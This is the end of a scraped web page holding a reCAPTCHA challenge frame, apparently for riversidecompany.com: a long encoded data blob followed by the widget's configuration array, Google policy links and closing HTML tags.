DsMK0V8O3UcOew6HCucKywr7DjRHCicKLw7LDtcKxHUolwpDCrMKsw7/DnTJEw6TDncKZw7zCty0Tw4MHLMK0Vx3Cr8K/w7kMdcO9BXLDrHRdBh8qfsORw5IfJS/DlTXClgBGY2BkTW/CmcO0wqnCl0rCpSgEUAdEwoIsIHwrwrXCgsKOwqddw4B+w7XDjcK1wqs7w4MbwqHDlx7CmBXCqMK9woTDpBTCq2LDocO7wpwUwoBJw4BgG8OQwo/DjCsOf8O3w6xDUcODNcK2TsK/IlJ3LcKwIsO7RWt4YFtBw6Vqw6XClSscVcK1WEkVwqwtMHDDvkTDsMO8woNxwrbCiMKPw5zDjULDuFcjwr0oZcOWw4VOw7/DuMOaFsKPwqbCrjIbw5JKFsKCw4kKfH0Pw47DrMKGHsOhw7gATADCkcOqTsKfw47CpsOpw5d0FMOxwoHClcKOU8OrdyzDqsKgwqnCiTbDlxbCocO+wqDCuMO2acKAwpLCm8O0X3XCq3zDkwDDr8OPwqxewrfDqiwRw7JQwrtcCMKiwr/[base64]/[base64]/CnVjClxTCnAk/[base64]/CmQzDpUHCuMOFOmvDiMKJw4XDtQo8d8Obw7AGTWkLZcOrwoTDjRnDrW8OwrtUYMKiUhNlwp7DlsO9Y3o4ZyrDpsKPIH/CrQLDgsKfTsO0VGAzwqJJcMK6wofCjzBuEcOwFsK/EHXDosOfw4t1wpTDhnnDr8OZwooJXnMCw7PDrsOpwqx/[base64]/[base64]/DtcKOwoYqw6l0TW5uw6zCoDN8csK4w5DCocKxQ8K4w6nDj8K1wrp1Tlw6TsKkJsK7wqYdJcOtYMOHF8OVw4zDtV3CpG3DpsKLw6vCocKAwqNMX8O2wo/[base64]/CjnzCp8OXwpPCnMKzwqITPRXClXduWsOGRsO0VMKqJsO4YsOqw4N7AQvDp8KOX8OWRAlmDMKLw4MOw6/CpcK8wps7w4zCt8OHw7vDlWtQbyJGaC9TRRLCiMOQw5bCkcOfbQt0AUTCl8KEfTdYw6xLGVJew4V/VTpXNsObw7LCkw93WMOxbsKfX8KIw4gfw4fCvwxcw6vDrcOlMcK2NcOmAcKlwpVRXADDmTrCs8KTUsOLI1vDmld1KSNhwpw1w6vDkcOlw5RZR8KUwpgkw5/[base64]/[base64]/HsKBwpgJNcOFwr88w7XDlsOURcKQw4XCg8O1RMKHFsK+ZMOncwPDpQ3DlBASw6TCkB9zIlzDusOiAsOvw41lwoo4XMK7wqLDkcKWag3CgQt9w7fDlAnDp0Uowq1bw6DCk2Agbx8/w7zDnWNtw4LDgsKow74zwqIHw6zCgsKqKgQQERTDq1ZNRMO3GcO4KXrCnMO6BnZyw4bCmsO/w5LCnF/DscOXSUI8wqpRwrvCjHzDsMOgw7/CgcKkwqTDjsKrwq1wScKMGl5PwqYcdlB3w5QCwpzCjcOow49BL8KYfsObAsKyN3fCqxTDmTchwpXCrcK2RSEGcFzDhTYOKWvCgMKmYjTDgw3DiyrCsFITwp14KRvCvcORa8K7w43CnMKtw5PCrV8BK8O1THvDlcOmw73Ctz/DmRnCjMOGOMOeQ8Oewqd5wrHDpk5QQ1Ekw4V9wogzO0tFIEBbw6pJw5Jew7LChlA2IljCv8KFw51Iw64/w6rCtcKawp3DnMOPQsO3blxWw6J/wrIOw7gGw4EPwo7DkSHCpVzClcOBw5lKF1FiwonDm8K7bMOHQ3o1wp8/OCUmYcOGJTsNQsOIAsOyw4jCk8KrGGfDmsKtTSV6fUBMw5rCoj7Dr3DDg1B4ccOxXHTCoxtAHsK+NMO1QsOxw4/DhcOAHGoHwrnCq8OOw79eVQ1DAWfCpTw6w5vCuMK4AHfChE1pLzjDg0rDjsKjNy1IF2zCi3B2w7hZwp/CrsKSw4rDoGLDh8OFFsOfwqHDiCkhwo/[base64]/cH4fBk/CqAp9wotDQnJJLDsLw6Aswp3DhTRDAsOCQDbDjgfCknPDpcKiQcK4w6h1XTwiwpgoQwMnWcKhTU8vw4/DrSJzwppVZcKxLRUeB8Ohw4HDrMO5w4/DsMOPScKLwosaQMOGw4rDhsOrw4nDh3kWBD/Drl0JwqfCv1vDtggJwpAKGsOBwqPCjcOww6PCqMKPOF7DqH80w7zDucK8CcOzwqpOw5bDq3/DvWXDqUTClUNvFMORDC/DhilJw77DnGcawpJ/w4ssG13DmsO6JsKdS8KdeMKKYcKvTsKAQSJwDsKDbcOCZGlqw57CqiPCiVfChhPCrWzDomd8w7QnYcOZQlNUwpTDqwBuOU/CrVwBwrLDv0PDt8KYw4rCjUcLw67CgQ4SwoLCvcOlwr/DqMKxETHCn8KwPm0uwq8RwoJqwo/[base64]/Ch8O/w5jDnsKkw7DDqm5nw7JFXhZIw4JsU28WNXPDh8OFfXvCsmvCtVTCisOrX0vDn8KKMjjCvFvCgHt+AMONwqvCqUzDkVYhM2vDgkPDhcKkwpM5LEgpbsOIX8KQwq/Cv8OHPgTCmhrDncOqJMO4wpfDtMK7Y2/DsVzDoAdUwozCu8O2BsOaeihAU17CscOkGMO7KsKXIVzCg8KzIsKRaz/DsSHDg8OFFsKDw7VQwpXClsKOw5rDsBo8B1vDi3kfwrXCvMKPb8KZwrbCsCbCv8KKw6nDvsOjGRnClMKTGFcew6o3HWTCtsOHw6XDrcOKOUQgw54Ow7/DuHJww6sxcmLCqyx0w4HDnA/[base64]/J8ONw7DDkyxNwp3DqsK2wrkoCgRXa8OYcADCj1IAwrgnw47CkS/CmV7Dn8Knw41SwrDDlmTChsK/w7TCtATDm8K/Q8Opw5Ugf2/[base64]/DizTDtCs8d0/CtAY/[base64]/DtcO/w5TDmggkwqk3DcKfwrHCqEPDmsOiUMOBwr/DoAIcNVfDr8Orwp3DpWcyaV7Dl8KHVMK+w5NQw5nDvMK9AgjCuXzDnkDClcK2wrzCpn5HfsOiCsOCOcOCwpBSwpTCpCrDg8OuwogGDcK8OcKLZsKfWsKaw4oCw69IwoZbV8OGwrvDo8Oaw5x6wpTCpsOiwrwIw445wr08wpHDp3diw6gkw4jDlsOJwrPDpzjCh2/CgSjCgD3DusOZw5rDnsKhwpYdOCYZXm52bS/CnQzDiMOcw5bDmMK6acKsw7VvFzvCsUszFirDoFMMZsKkM8KjAxTCi1zDlwHCgVLDqznCp8ONJ0V3w6nDtsKgeXnCsMKNb8OVwr5/wrrDt8KSwpLCs8Oyw7nDhMOQLcK5Z1DDscKfRlYSw6DDqznDjMKJC8KkwqZ5wpXCqMOEw5YIwq7DjERHOsObw7JVDXsBCTgJdF5veMKJw69zTSvDmxrCiys2O1/CusO7wp9Bd1J3w4ktQEJdASlhw65Ww4kSwpQuwrXCoCPDoFPCrDXCiwHDtVBAPjc9UyHCujJWAMOpwrfDiU/Cg8K4eMOtZMOGw6TDq8KqDsK+w5g9wpLDkCHCk8KIXR1RE2Bhw6UyHBtNw5wgwrBPOsKpK8KawrEaGHbCiDPDkwLCocOnw6UJSRV6w5HDjsK5C8KlBcKXwrXDgcKAaG8LIAbCkCfCrcK/EMKZS8KsBFPCt8K+SsOsXsKACMOrw5PClyvDp20OZsOZwrHClxnDpn0bwqnDu8OXw7/[base64]/b2PDq8Osw4nDrsKLMw/Cnl5ZOwLCul7CnMKOOE7DnFI1wpnDnsKxwpfDqGTDsUEMwpjCrsObwoVmw6bCvsO1V8O8IsK5wp7Cj8KaHx8xLmbDnMO1G8OTw5cvMcKEe0XDtMO8W8K5ERbDom/CssOkwqLCsE7ChMKBNcOcw4bCsmBJCD/CkhcKwp/DlMKlXcOYR8K5NcKvw6zDmyLCisO4wpvCq8KxF0FPw6PCpcOGwoXCvBskRsOBw6PCkQlEwr7DhcKOw6DDgcODwqDDqsOPPMOPwo/CkE3DsmXDkDBUw5dPwqbCjVsXwrXDo8Khw4vDpztjHAV6L8OTacKLUMKIZ8OPUixjwpNpw5wfwqV5aXfDuBc7G8KCdsKFw5chwoHDjsKCXhPCgX8qw5AZwrvDgQwNwrphwrUAMUnDiFBaBl9Ow7jDoMOFMsKDCVbCsMO3wp5lw6LDsMOeM8KAwoxCwqUcNUhPwq17GA/CkDXCm3jDgGrCu2bDv05OwqfCgzfDncKCw4rCtD/DsMOKNx8uwqUqw557wprDrsO5CiRlwqYmwqAGScKNV8OVRcO0eUBzXsKREQzDm8KTd8KqagN1wozDncOXw6vDpcK9M3Yzw4MeGErDtADDmcO9A8OwwoDDkCzDucOrw6t8w6M1wq1GwqZmw7TCkRZTw5kadRB+wp/CuMO/w5HCq8KRwoHDnMKCwoMaRn8AQcKgw5ksQ1FcHTxjF1LCiMKiwpA6UMK1w5tvWMK9WUbCvQbDrcK3wpXDkUQJw43CliN6HMK5w7nDiW8jOMOnVFTDq8KPw53Di8KmccO1ZcOEwr/CuUrDrwNMKC/DtsKcLMKswqvCiEzDksKlw5htw6bCuW7CoUvCnMOfWcOVwo8cYsONwpTDosOnw4t3woTDjETCkhpBZD4TFV07QcOudVnCnX7CtcOXwqrDjMO9w4UIw6/CrApcwqFEwpjCmMKfbTYiFMK6JMOdcsOWw7vDucOlw6XCsVvDohZ1EcOyFsKIaMKuFMOtw6/DhGwOwpzCimcjwqUmw6gIw73DvsK6wpbDrXrCgG/DhsOvGT/ClyHCs8OrA0Ziw7FKw5zDs8Ofw6ZEBSXCi8ODAHVVOG0bMcOfwptWwoBiDjx0w5Jewo3CjMOsw4bDlcOAwow7W8KBw6cCw7fDjMOzw7FzdsO0Qw7Dq8OIwo1cIcKkw6rCosO4UsKFw4ZYw7Jdw7pFw4PDncK5w4gPw6bCs1/Dtmgmw4LDpGbDszhtUyzClkzDk8KQw7jCinPCjsKDw5DCplPDsMOLesKIw7PDjcOyejU+wpbDtMOpB0XDpFNSw6vDtSIswq4rBW7Dskhgwq5NHQ/DnkrDvTbCswJPYwdPKMO/[base64]/[base64]/[base64]/[base64]/VsKhwrLCuFQSZU/DvhNKw4fCkR9Vwq/CgMKvWTQ6cSjDoAXCljpGYRZyw75uw4E/GMOmwpfDk8O3dU4MwqdvWgnDjMOAw6wXwqVcw5nCn1bCg8OpFw7ChmRCe8OePDDDqw9AfMOowrs3KEBlBcOqwqRKfcKyf8K7Q0pEOg3CusOFT8OSag3CrcOAGTDCuCrChhw4w4XDjWEobMOpwoTDonBfCzI3w7/Ct8O0ZRA4EMO8K8KCw7DCiWTDuMObFcOKw7RZw4/Cr8OCw5nDuEbDqUXDp8KGw6bDskzCp0TDtMKtw6QUw6FpwqFuXQwBw4vDtMKbw7Icwp3DucKNcMOrwroIIsOnw7wvHUHCuTlew4dZwpUNw5M/wonCisOqIE3Ch0zDijHCiwTDq8KFwqjClcOySMO0ZMOHenJow4Zww7rCrHrDusOlN8OiwqNyw7vDgx5BHybDlhvCjiZIwq7DhWhnJxXCpsK8SDMWw6d5ZMKsFFnCmxZWDcOgw79fw7TDu8K1LD/CiMKwwpxbJ8OvcGzDnjIcwrpbw7pTJU0fwrjDvMOcw5wyIFx6DBHCgcKgJ8KXBsO/w6RFAyUdwqYPw6rCjGsTw7HDocKaDMOOA8KqMcKCZHDCmXJEcVnDjsKIwoNHMsO6wrfDg8KfdXXCvHvDgsO6NcO+wr4hwp7DscOFwpHDjcOMfcOhw7XDok0JWMKJwonCpMOXMg/CjEk+LsOLJ3dPw7fDocOTGX7DrHYqXcO5w75rYmYwcijDscOnw7QEWMK+JEfCmH3DvcKbw7Uewoo2wqbCvF/[base64]/Dm8KTMMOQw77DiMKWZMKRBVjCnBXDiRQjc8KYwqLDkMOAw7INw4dFdMKBw7VGOjXDghNANcOyLMKeTRUzw6pyeMOdVMK4wobCucKDwppqUh3Dr8KswoDCoUrDu3fDgcOCLsKUwprDkk/CmmvDjHrCuHVjwqwLE8Klw5nCqMOQw75+wqHCosO9SS5sw743U8Kwe3pzwoQkw4HDmgRFNnfCiSvCosK/[base64]/wqxyw5LDhkDCo8OKwr90w4nCnUYWw6Q/ccOOZETCosKywoHCnQPDh8O+wq3CuR4nwq1nwpQgwp97w7ccE8OeGXfDm0jCuMO6DX/[base64]/wqvDh3nCkGzDmnbCo198WkAuw71Ww4XDhmfCuF/[base64]/CosOkKHXCpcKiwo3DpknDkTIcwpNZw6bDs8OUXWpgc2DCkMONw6bCksKYf8KndcOhd8Orc8KjE8KcUV3CllBDO8KBw5vDisKGwoXDhmkxKMK7wqLDvcODXU8uwoTDosK/[base64]/Cgg/DssKSG8OFdGIdcwEXwpXCqFdBw6TCrMOVYsOyw5/Dn0h7wrtmcsK+w7chPSgTCizCuXHDhUNwccOOw6l+VMOvwoAxeCnCk3YAw4HDpMKNLsKMVcKMIMK3wqvCh8K/w4cQwplSTcOKblDDrx13w5vDiSHDqQEuw6gcAMOdwoJnw4PDk8OKwqUZYysJwqPChMOjbW7Co8KLQMODw5wGw4BEM8OHRsOwPsKFwr8zI8OrVRDCo30GZ1clw53DlVI4wqPCu8KcYMKWV8KswojCo8OIHyzCiMO6HnVqw6zCiMOkbsKFK0/[base64]/[base64]/[base64]/CrsOdw7IqF8OVcsOyATLDo8Omw7dRQMKHEShmbsOdByPDiykRw7smOsO1OcOSwqtMeBVKR8KILBLDiANYAjLCsXHCtyRjZMOIw5fClMKnTwxqwoc5wpRUw4FSRww9wqkpw57DoX/CmcOzZ0QtIcOHOjwIwq8gf18iDyAsVy4tL8KUecOge8OMIS/[base64]/w54Ow6/DkwcJw6pcKD5XwqvDoFzDqMOPGcOXwpLDhcKUwqXDtz/[base64]/CjE1KacOzccOibQEpwqTDunRJwq5vCMKcfsO3F1PDlGkvDsOqwp7CvCzCo8OBaMO8XFw7KW0yw4p7JBvDqX0Qw5vDtmbCu3lmEgvDqA3DmMO/w6oYw7fDjcOpEsOmRCBEcMKpwoAwKFvDu8KRJsOIwqXCgxRtG8ODw68UScK/w6A8UjEuwpV5w4LCs1N/dsOCw4TDnMODdcKGw5FowqZQwoFxwqN3ExBQwpLCucOxVXfCkBYbZcO8FcOrNsO4w7QULwfDjcONw4nCr8Kgw7rCoDvCjDXCgy/Dv3DCrDLChsOUwoXDg0/CtEdBUsK7wqbDohjCgGDDhV8uwrAewr/DvcKfw67DrCckXMOhw7TDp8KLUsO5wqHDmMKzw6fCmQJTw65twoBzw7hAwofDvTdIw7x/AULDtMOXDy/DpXjDv8OzMsODw4p7w7o0IMO2wq/DocOXTXrCkyE4PCfDiAJcwoIUw7jDsFB9OC/Ci2opIMKYEEAww5sMNTR8w6LDv8KsDhZkwqdRw5puw6gbYsOafcOyw7LCucKqwrPChMOsw6dZwqnCmiFRwo/DvT/Co8OUBz/CkDXDucOhP8KxPg0jwpcSw7BLNF3CsAR8w5gvw6d5W1AGa8K8AMOJSMKWPMO9w6JJw5nCk8O9L3fCjDxgwocBD8KBw6vDm1A7Xm/[base64]/DjljDqsOJwo83w5ppQ0/DhMKIWTPDmsK5w7XDj8KTY3Y+UMKswpbClVMSRxUPw5QzEXXDv3HChixWU8Oiw5gYw7nCpCzDhlTCpD3CjUrCinTDqsK8TcKhXQs2w7UoAB52w4oUw4AONsKBKlM1YUIhGApUwpXCrXrCjCHCk8KEwqI6wot3wq/Dn8K9w6NacsOiwrnCusOyUSzCu0LDgsKfw6M5wqItwoc5TDnDtnddw4BNU0bCmsKqFMOeRz/CrGcyOcOxwrQ7bz0vHcOYw47CvCQtwqrDisKHw5LDssOgNwd+RcK4wqfCoMOxdCHCq8OKwq3ChjXCh8OOwrnCpMKPwpdKLB7CpMKZU8OacyXCucKlwrXCiS0GwpvDkU4Nwp/CtVISwoDClsKTwoBOwqUVw7/[base64]/DmcKBw6JWw6/Dj8O7wroSwr/[base64]/CjEdYwpzDtE0qPMO1csKXXsOZQVXCkVXDuDlxwpzDuA3Cvlg0BlDDm8O1McKZYWzDqUF4H8Kjwr1UfS/DoiR6w4Rsw5/Ck8OswoB3RUfDhR7CuwMow43Dly8IwpzDgndEwoDCll1jw63DnxY7wqchw6Eowp9Ew51tw6QdFcKawrXCvHjCkcOiYMKCTcKew7/Chz1jCg0tesOAw6jCmMO3X8KAwpNTw4M9NyYZwo/CmXxDw6LCi1sfw67CuRoIw5dvw7/ClRJnwoxaw6HCtcK8WErDuj4AacKoRcK5wqnCkcOqNQNdO8Kiw7jCjD7ClsKPw4/DuMK4XMK2LiJGGgkpw7vCiWZOw5DDm8K2wqZlwpwdwr7CiTjCr8OBRMKJw7ZvaR0eBsK2wo8vw5/CjMOfwrZxEMKZK8OnbEDDh8Kkw4vDpCzCk8KOTsOaXMODK2gUfAAXw41Jw71Cw5bDpzDDsQQ0IMO3civCtnRUecOow73CimZJwqjCizxGRU/ClHDDmTFvw79iCsKbTjJqw5ApDg5hwrPCuBTChcOFw5xINcO2AsOfT8Ksw6YiNsK5w7DDuMOlQsKAw6rCmMOqFVbDmcKFw7giKV/CvCrDvjwDCcOPcWYlwovDp17DjMO1M03DkGt5w40TwonCmsKCw4LCjcK1VX/CtA7CocOTw5bCnMOeccOVw6UWwrHCusKYLFUVRjINOcKGwpHCm03DrkTCsH8Yw5g9wrTCpsONDsKzJFDDq0k7WMOnw5rCp0grXSgBw5bCkw5iwoRXC2PCoy/Cj19YAcKAw6/CnMKswrsMX3/DrsOrw53CsMOPIsKPbMOHT8Oiw5TClUbCvyHDp8OSTMKzDwLCrQxFL8OSwoYmH8O8wrMLHMK/w5Fxwp5ZCcOzwq/DvcKISDkpw7zDg8KeGBHDtwTCocOoJTjDhxRqcnQiw6/CnUzDvGDDuSxRSlDDoxDClUNPOzEDw7PDtsOwYVzCg2pQEh5CcsOkw6nDjwh+w7sDw7Eqw4MHwr/Cq8KuKAbDh8OCwqM1wpvDjWAEw6YOFVMXfRLCpWjCpGM0w74ZU8O1ATshw6vCt8Okw5PDoidfF8OYw64TX04nw7jDoMKwwqvDncOTw6nClsK7w73Co8KdTE9Jwq/CmxtbPS3DjMOWG8OFw7PCjcOhw6lmw6DCo8Ojwr3ChMOIGXfCgzRRw4LCp2TCnEjDm8O8w6QpS8KMTcKeK0vDhD8Qw5XDisOfwr9hw5XDlMKRwpDDlVQ0N8KKwp7Cr8Krw7Q6WsK7bSjCtcK9K33Dl8OVLMKeeAR4AVMDw5YYWTlRQMO/PcKpw6DCkcOWw54LdsKGfMK1EyVhIcKMw5DCqmLDkVHCqVLCrnAwJcKleMO2w7RIw5M7wpkvPWPCu8K6dS/DocKEdMK8w61Bw6MyQ8OTwoLCu8OYwqjCiQnDrcKUwpHCpsKmYznCsH05bsKSwojDisK2wrxDIx4fD0TCswFOwoPCil4LwoLCs8Ozw5LCnMOIwovDtWfDssO0w5DCoGzCuXzCl8KPKCZGwq8zEFbDu8Oow4TCrgTDggDDlMK+ODR/wrIOw5c9WAMCf28UeBxZL8KrKcKgOcKDwrDDpA3DhMOIw6xYdxN1LmzCl2h/w7zCrcOpwqXDpnZnwozCqC96w6/[base64]/[base64]/[base64]/wr5Qw5/DscOrwqFcw4vDrsOPwqHCtcO3QxU4w4XCvcOGw4rDnwACOgUwwo/DgsORElDDq2DDncOpRWXCkMOeRcKdwrnDm8OUw5vCtMK7wqhRw7Rywohww4zDolPCvWLDglfDsMOTw7/DiStdwoJEbsKjcMOG\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,601],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2243fx7R4nHGKRWFkIFcpcSnrRUaCBJ2XtG0j1JG/0kRA\\u003d\x22,1,0,null,1,1769913858599,0,0,[229,107],null,[188,38,8,67],\x22RC-QWejMUFuoTsWAQ\x22,null,null,null,null,null,\x220dAFcWeA6Qgn_-HWZYKP1RmWC3OhSQlgTX5yhtSeeIFCmzcC_NsEwZmo2snTftjwlQxPaPnV3oOzFLQVTHjX_2CxRHl-GanBHECg\x22,1769996658620]");
    </script></body></html>